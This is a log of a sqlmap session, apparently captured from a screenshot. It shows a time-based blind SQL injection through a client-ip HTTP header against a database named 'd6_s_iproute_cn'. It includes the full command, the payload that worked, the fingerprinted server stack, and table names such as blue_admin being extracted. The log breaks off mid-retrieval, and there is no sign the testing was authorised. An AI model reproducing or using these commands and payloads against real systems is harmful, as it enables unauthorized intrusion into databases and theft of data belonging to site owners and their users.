 sqlmap -r C:\Users\simid\Desktop\p.txt --batch --tables -D d6_s_iproute_cn
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.5.5.10#dev}
|_ -| . [,]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual conse
cable local, state and federal laws. Developers assume no liability and are not respon
[*] starting @ 15:17:51 /2023-02-02/
[15:17:51] [INFO] parsing HTTP request from 'C:\Users\simid\Desktop\p.txt'
custom injection marker ('*') found in option '--headers/--user-agent/--referer/--cook
[15:17:51] [INFO] resuming back-end DBMS 'mysql'
[15:17:51] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: client-ip #1* ((custom) HEADER)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: 1.1.1.1' AND (SELECT 4631 FROM (SELECT(SLEEP(5)))iLqZ) AND 'zOdC'='zOdC
---
[15:17:53] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2016 or 2019 or 10
web application technology: PHP 5.6.40, Microsoft IIS 10.0
back-end DBMS: MySQL >= 5.0.12
[15:17:53] [INFO] fetching tables for database: 'd6_s_iproute_cn'
[15:17:53] [INFO] fetching number of tables for database 'd6_s_iproute_cn'
[15:17:53] [WARNING] time-based comparison requires larger statistical model, please w
ery important to not stress the network connection during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--tim
2
[15:18:44] [INFO] adjusting time delay to 2 seconds due to good response times
9
[15:18:56] [INFO] retrieved: blue_ad
[15:20:39] [INFO] retrieved: blue_ad_phone
[15:22:41] [INFO] retrieved: blue_admin
[15:23:46] [INFO] retrieved: bl